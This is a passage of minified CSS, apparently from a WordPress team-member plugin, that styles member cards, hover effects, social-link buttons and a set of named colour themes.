.lhea-member-position{color:#fafafa}.lhea-member-style-5 .lhea-member-picture .lhea-member-name-position:before{content:" ";display:inline-block;position:absolute;top:0px;width:0;height:0;vertical-align:middle;margin-left:10px;border-bottom:10px solid rgba(0,0,0,0.75);border-right:10px solid transparent;border-left:10px solid transparent}.lhea-member-style-5 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;background:#222;text-align:center;transition-property:background;transition-duration:.3s}.lhea-color-mustang44 .lhea-member-style-5 ul.lhea-member-social{background:#FF9800}.lhea-member-style-5 ul.lhea-member-social>li{display:inline-block;margin:0;padding:0;border-left:1px solid #373737}.lhea-member-style-5 ul.lhea-member-social>li:last-child{border-right:1px solid #373737}.lhea-color-mustang44 .lhea-member-style-5 ul.lhea-member-social>li{border-color:#FFBE63}.lhea-member-style-5 ul.lhea-member-social a{display:block;padding:5px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-5 ul.lhea-member-social a:hover,.lhea-member-style-5 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-5 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-5 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-5 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-5 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-5 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-5 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-5 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-5 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}@media (max-width: 700px){.lhea-member-style-5 ul.lhea-member-social{background:rgba(0,0,0,0.75)}}.lhea-member-style-5 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-member-style-5 ul.lhea-member-social.lhea-inverse>li{border:none}.lhea-color-flatui .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-5 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-5 .lhea-external-link,.lhea-member-style-5 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-5 .lhea-external-link .fa-stack,.lhea-member-style-5 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-5 .lhea-external-link .fa-stack-1x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-5 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-5 .lhea-external-link.lhea-modal-link,.lhea-member-style-5 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-5 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 700px){.lhea-member-style-5 .lhea-member-modal-trigger{display:block}}.lhea-member-style-5 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-5 .lhea-member-details .lhea-member-name{display:block;padding:0px;margin:0}.lhea-color-flatui .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-5 .lhea-member-details .lhea-member-position{display:block;font-size:14px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-5 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-5 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-5 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-5:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-5:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-5:hover .lhea-member-picture .lhea-member-name-position{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-5:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-6 .lhea-member-picture{background:#000;position:relative;max-width:150px;margin:0 auto;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3);overflow:hidden}.lhea-member-style-6 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s;border-radius:150px;-moz-border-radius:150px;-webkit-border-radius:150px}.lhea-member-style-6 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-6 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-6 .lhea-external-link,.lhea-member-style-6 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-6 .lhea-external-link .fa-stack,.lhea-member-style-6 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-6 .lhea-external-link .fa-stack-1x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-6 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-6 .lhea-external-link.lhea-modal-link,.lhea-member-style-6 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-6 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-6 .lhea-member-modal-trigger{display:block}}.lhea-member-style-6 .lhea-member-details{padding-bottom:15px}.lhea-member-style-6 ul.lhea-member-social{display:block;width:100%;padding:0;margin:10px 0 0 0;list-style:none;text-align:center}.lhea-member-style-6 ul.lhea-member-social>li{display:inline-block;margin:0 5px 5px 0;padding:0}.lhea-member-style-6 ul.lhea-member-social a{display:block;padding:0;border-bottom:none;transition-property:all;transition-duration:.3s;color:#c2c2c2;box-shadow:none;text-decoration:none}.lhea-member-style-6 ul.lhea-member-social a:hover,.lhea-member-style-6 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-6 ul.lhea-member-social a i{font-size:16px}.lhea-member-style-6 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-fb-link:focus{color:#3b5997}.lhea-member-style-6 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-twitter-link:focus{color:#41b7d8}.lhea-member-style-6 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-gplus-link:focus{color:#d64937}.lhea-member-style-6 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#0073b2}.lhea-member-style-6 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-instagram-link:focus{color:#2E5E86}.lhea-member-style-6 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-youtube-link:focus{color:#C8312B}.lhea-member-style-6 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-6 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#1BB6EC}.lhea-member-style-6 .lhea-member-details{text-align:center}.lhea-member-style-6 .lhea-member-name{margin:0;padding:0;text-align:center}.lhea-color-flatui .lhea-member-style-6 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-6 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-6 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-6 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-6 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-6 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-6 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-6 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-6 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-6 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-6 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-6 .lhea-member-name{color:#524656}.lhea-member-style-6 .lhea-member-position{display:inline-block;text-align:center;padding:5px 8px;margin:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size:13px;font-weight:300;color:#fafafa}.lhea-color-flatui .lhea-member-style-6 .lhea-member-position{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-6 .lhea-member-position{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-6 .lhea-member-position{background:#595241}.lhea-color-japangarden .lhea-member-style-6 .lhea-member-position{background:#363942}.lhea-color-mustang44 .lhea-member-style-6 .lhea-member-position{background:#000}.lhea-color-harbor 